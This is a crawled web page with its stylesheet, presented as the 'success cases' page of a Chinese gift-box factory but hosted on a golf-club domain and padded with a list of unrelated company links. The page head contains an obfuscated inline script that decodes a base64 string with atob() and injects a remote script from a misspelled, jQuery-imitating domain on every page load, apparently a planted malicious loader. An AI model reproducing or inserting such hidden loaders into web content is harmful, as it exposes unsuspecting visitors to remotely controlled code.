

--- FILE ---
content_type: text/html
request_url: http://greenvalleygolfclub.com/case1.html
body_size: 2778
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>成功案例-龙泉市军武锦盒加工厂</title>
<meta name="keywords" content="成功案例,龙泉市军武锦盒加工厂,杨军" />
<meta name="description" content="龙泉市军武锦盒加工厂锦盒加工、销售。" />
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">龙泉市军武锦盒加工厂</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="index1.html">网站首页</a></li><li><a href="about1.html">企业简介</a></li><li><a href="culture1.html">企业文化</a></li><li><a href="service1.html">产品服务</a></li><li><a href="">成功案例</a></li><li><a href="news1.html">资讯动态</a></li><li><a href="join1.html">招商加盟</a></li><li><a href="job1.html">诚聘英才</a></li><li><a href="contact1.html">联系我们</a></li><li><a href="feedback1.html">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="loca">当前位置：<a href="index1.html">网站首页</a> — <a href="">成功案例</a></div>
<div id="regi5"></div>
<div id="left">
<div id="left_showbt">成功案例</div>
<div id="left_showhx"></div>
<div id="left_shownr">
<p><img src="103/103982/103982238.jpg"></p>
<p>龙泉市军武锦盒加工厂为谋求长久的发展与繁荣，我们以诚信为本，视诚信为生存发展的牢固基石，我们置客户于重中之重，我们不遗余力地为客户提供较优良的产品、服务和解决方案，帮助客户实现增值较大化；我们视员工为企业的真正财富。让每一位员工发挥其潜能，实现梦想，为企业发展多做贡献；我们争做世界公司，不断尝试拓展国际业务，并尝试引进国际化思维方式为我所用：同时我们关注公共利益，积极参与环境保护。</p>
<p>资源是会枯竭的，唯有文化才会生生不息。一切科技产品都是人类智慧创造的。我们没有可以依存的自然资源，唯有在人的头脑中创造出奇迹。精神是可以转化为物质的。这里的文化，不仅仅包含知识、技术管理、情操……，也包含了一切促进生产力发展的无形因素。</p>
<p>文化是一种精神，在龙泉市军武锦盒加工厂，这种精神就是敬业团队与创新。我们在挫折和失败中不屈不挠地营建我们的事业，我们依靠集体奋斗，我们依靠自我创新……我们在大雨中劳动，我们在大雨中踢球，我们在狂风暴雨中军训……</p>
<p>文化是一种力量，龙泉市军武锦盒加工厂制度完善，但我们却丝毫不弱视文化对于一个人组织行为的作用。我们把组织文化看作是非常重要的道德力量，有时甚至是根本性的和决定性的。所以，我们总是"兵马未动，文化先行"。我们依靠既有的组织文化去选择人，也依靠它去影响人，改变人，约束人。文化就是我们的灵魂。</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/">涟水君凤煌电子商务有限公司</a></div>
<div id="right_wz"><a href="/">衢州市柯城区琪胜贸易商行</a></div>
<div id="right_wz"><a href="/">黄山区三口镇卫民综合商店</a></div>
<div id="right_wz"><a href="/">祁门县俊义多肉植物养殖中心</a></div>
<div id="right_wz"><a href="/">合肥久伴电子商务有限公司</a></div>
<div id="right_wz"><a href="/">启东市红辉畜牧专业合作社</a></div>
<div id="right_wz"><a href="/">苏州步步高包装有限公司</a></div>
<div id="right_wz"><a href="/">涡阳县嘉辉农作物家庭农场</a></div>
<div id="right_wz"><a href="/">淮北市杜集区好多宝二元百货店</a></div>
<div id="right_wz"><a href="/">南京峰觉通讯科技有限公司</a></div>
<div id="right_wz"><a href="/">江阴市周庄永牛牛肉面馆</a></div>
<div id="right_wz"><a href="/">桐乡市高桥萧杨苗木农场</a></div>
<div id="right_wz"><a href="/">桐乡市隆泰贸易有限公司</a></div>
<div id="right_wz"><a href="/">南通豪汇餐饮管理有限公司</a></div>
<div id="right_wz"><a href="/">平潭每天见纸包鱼餐饮店</a></div>
<div id="right_wz"><a href="/">五河县笑琪种植农场</a></div>
<div id="right_wz"><a href="/">苏州和致祥自动化科技有限公司</a></div>
<div id="right_wz"><a href="/">金华市金龙装饰工程有限公司</a></div>
<div id="right_wz"><a href="/">大丰区西团镇经元玩具经营部</a></div>
<div id="right_wz"><a href="/">湖州尚橙服饰有限公司宿松分公司</a></div>
<div id="right_wz"><a href="/">仙居县科诺塑料制品厂（普通合伙）</a></div>
<div id="right_wz"><a href="/">绍兴缔固纺织有限公司</a></div>
<div id="right_wz"><a href="/">台江区繁锦衣品服装商行</a></div>
<div id="right_wz"><a href="/">福州众泽地产经纪服务有限公司</a></div>
<div id="right_wz"><a href="index662.html">蒙城县梦达港湾花木种植专业合作社</a></div>
<div id="right_wz"><a href="/">海州区从氏餐饮店</a></div>
<div id="right_wz"><a href="/">徐州宇昂新材料科技有限公司</a></div>
<div id="right_wz"><a href="/">定远县李厚妹种植场</a></div>
<div id="right_wz"><a href="index611.html">连云港成度信息科技有限公司</a></div>
<div id="right_wz"><a href="/">平湖市当湖街道茶派果语奶茶店</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">龙泉市军武锦盒加工厂　　<a href="index1.html">电脑版</a>　　<a href="index329.html">手机版</a>　　浙江省龙泉市南大洋9号</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://greenvalleygolfclub.com/css.css
body_size: 1587
content:
/*-----------------全局样式-----------------*/
html,body {margin:0 auto;height:101%;font-family:Microsoft YaHei;font-size:14px;line-height:1.5;background:#FFFFFF;}
form,ul,li,p {margin:0;padding:0;}
div,ul,li,p {word-break:break-all;word-wrap:break-word;}
a,img {border:0;}
ul,li {list-style-type:none;overflow:hidden;}
a {color:#606060;text-decoration:none;}
a:hover {color:#CC0000;}
#regi {margin:0 auto;width:1200px;background:#FFFFFF;overflow:hidden;}
#regib {margin:0 auto;width:1198px;border:1px solid #C0C0C0;background:#FFFFFF;overflow:hidden;}
#left {width:891px;float:left;overflow:hidden;}
#right {width:300px;float:right;overflow:hidden;}
#regi2 {height:2px;overflow:hidden;}
#regi5 {height:5px;overflow:hidden;}
#regi10 {height:10px;overflow:hidden;}
#regi20 {height:20px;overflow:hidden;}
#regi30 {height:30px;overflow:hidden;}
.clear {clear:both;}

/*-----------------顶部区块-----------------*/
#logo {width:100%;height:120px;background:url(www.jpg);}
#logon {float:left;width:1128px;padding-left:36px;padding-top:36px;height:48px;line-height:48px;font-size:32px;letter-spacing:8px;font-weight:bold;color:#FFFFFF;overflow:hidden;}
#navi {width:100%;height:36px;background:url(nav1.gif);}
#navi li {float:left;width:120px;height:36px;text-indent:8px;letter-spacing:3px;line-height:36px;text-align:center;vertical-align:middle;font-size:18px;font-weight:bold;}
#navi li a {color:#FFFFFF;display:block;}
#navi li:hover {background:url(nav2.gif);}
#navi li:hover a {color:#FF0000;text-decoration:none;}
#loca {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border:1px solid #C0C0C0;background:#E8EFF5;color:#666666;overflow:hidden;}
#loca a {color:#336699;}
#loca a:hover {color:#CC0000;}

/*-----------------首页区块-----------------*/
#inde_bg {float:left;width:394px;height:552px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#inde_kg {float:left;width:6px;height:554px;}
#inde_lx {width:394px;height:36px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
.inde_lxlm {float:left;width:323px;height:36px;line-height:36px;padding-left:10px;font-size:16px;letter-spacing:4px;font-weight:bold;}
.inde_lxgd {float:left;width:61px;height:26px;padding-top:10px;text-align:center;}
.inde_lxgd img {width:41px;height:16px;cursor:pointer}
.inde_lxgd:hover img {opacity:0.7;filter(alpha=70);}
#inde_tw {width:384px;padding:5px 3px 5px 7px;height:60px;}
.inde_twl {float:left;width:108px;height:60px;}
.inde_twl img {width:100px;height:58px;border:1px solid #C0C0C0;cursor:pointer}
.inde_twl:hover img {opacity:0.7;filter(alpha=70);}
.inde_twr {float:left;width:276px;height:60px;line-height:30px;font-size:16px;font-weight:bold;overflow:hidden;}
#inde_wz {width:394px;height:26px;}
.inde_wzl {float:left;width:294px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
.inde_wzr {float:left;width:90px;height:26px;line-height:26px;text-align:center;}
#inde_ljlm {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;letter-spacing:4px;font-weight:bold;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#inde_ljwz {padding:5px 10px 5px 10px;font-size:16px;}
#inde_ljwz a {height:26px;line-height:26px;padding-right:10px;}
#inde_gg {width:1200px;overflow:hidden;}

/*-----------------左侧列表-----------------*/
#left_list {width:891px;height:95px;border-bottom:1px solid #E0E0E0;}
#left_list:hover {background:#EEEEEE;}
#left_list:hover img {opacity:0.7;filter(alpha=70);}
#left_listl {float:left;width:110px;height:85px;padding-top:10px;}
#left_listl img {width:100px;height:75px;border:1px solid #C0C0C0;cursor:pointer}
#left_listr {float:right;width:781px;height:78px;padding-top:8px;}
.left_listbt {width:781px;height:35px;color:#000000;font-size:20px;font-weight:bold;overflow:hidden;}
.left_listbt:hover {color:#CC0000}
.left_listms {width:781px;height:42px;color:#606060;overflow:hidden;}
.left_listms:hover {color:#A0A0A0}
#pagelist {width:100%;height:30px;padding:30px 30px 30px 0;}
#pagelist a {float:left;margin:0 15px 0 0;width:50px;height:28px;color:#606060;line-height:28px;text-align:center;text-decoration:none;border:1px solid #CCCCCC;}
#pagelist a:hover {color:#FFFFFF;background:#CC0000;}
.pagenow {color:#FFFFFF;background:#FF0000;}

/*-----------------左侧内页-----------------*/
#left_showbt {width:871px;padding:10px;font-size:24px;font-weight:bold;color:#EE0700;text-align:center;overflow:hidden;}
#left_showrq {width:891px;height:30px;line-height:30px;text-align:center;overflow:hidden;}
#left_showhx {border-bottom:1px dashed #CCCCCC;height:6px;margin-left:20px;margin-right:20px;overflow:hidden;}
#left_shownr {width:891px;padding:20px 0px 20px 0px;line-height:2;font-size:16px;overflow:hidden;}
#left_shownr img {display:block;margin:10px auto;}
#left_shownr p {width:891px;margin-top:20px;text-indent:32px;}
#left_shownr a {color:#0080FF;}

/*-----------------右侧区块-----------------*/
#rightb {width:298px;padding-bottom:5px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#right_lm {width:288px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#right_wz {width:288px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
#right_wz a {color:#0080FF;}
#right_wz a:hover {color:#CC0000;}
#right_tw {width:288px;padding:5px 3px 5px 7px;height:50px;}
.right_twl {float:left;width:88px;height:50px;}
.right_twl img {width:80px;height:48px;border:1px solid #C0C0C0;cursor:pointer}
.right_twl:hover img {opacity:0.7;filter(alpha=70);}
.right_twr {float:left;width:200px;height:50px;line-height:24px;overflow:hidden;}
#right_gg {width:300px;height:300px;overflow:hidden;}

/*-----------------底部区块-----------------*/
#bott {width:1200px;background:#EEEEEE;overflow:hidden;}
#bottl {width:1180px;padding:0px 10px 0px 10px;line-height:24px;color:#CC0000;overflow:hidden;}
#bottl a {color:#CC0000;}
#bottz {width:1200px;height:36px;line-height:36px;text-align:center;color:#CC0000;overflow:hidden;}
#bottz a {color:#CC0000;}
#bottz a:hover {color:#FF0000;text-decoration:underline;}
